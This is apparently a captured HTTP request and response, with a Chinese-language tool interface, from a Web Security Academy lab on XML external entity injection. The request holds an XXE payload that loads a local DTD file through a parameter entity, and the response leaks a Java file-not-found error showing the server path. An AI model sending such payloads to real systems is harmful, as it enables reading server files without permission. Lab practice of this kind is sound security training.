 请求
美化 Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0a4b007c03ad7c4481933f17002100dd.web-security-academy.net
3 Cookie: session=OQbYGA27AV4FpkLL5JGyDP6seqy7Hb27
4 Content-Length: 211
5 Pragma: no-cache
6 Cache-Control: no-cache
7 Sec-Ch-Ua-Platform: "Windows"
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/135.0.0.0 Safari/537.36 Edg/135.0.0.0
9 Sec-Ch-Ua: "Microsoft Edge";v="135", "Not-A.Brand";v="8", "Chromium";v="135"
10 Content-Type: application/xml
11 Sec-Ch-Ua-Mobile: ?0
12 Accept: */*
13 Origin: https://0a4b007c03ad7c4481933f17002100dd.web-security-academy.net
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: cors
16 Sec-Fetch-Dest: empty
17 Referer: https://0a4b007c03ad7c4481933f17002100dd.web-security-academy.net/product?productId=1
18 Accept-Encoding: gzip, deflate, br
19 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
20 Priority: u=1, i
21
22 <?xml version="1.0" encoding="UTF-8"?>
23 <!DOCTYPE foo [ <!ENTITY % local_dtd SYSTEM "file:///usr/share/yelp/dtd/docbookx.dt">
%local_dtd; ]>
24 <stockCheck>
<productId>
1
</productId>
<storeId>
1
</storeId>
</stockCheck>
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 122
5
6 "XML parser exited with error: java.io.FileNotFoundException: /usr/share/yelp/dtd/docbookx.dt (No such
file or directory)"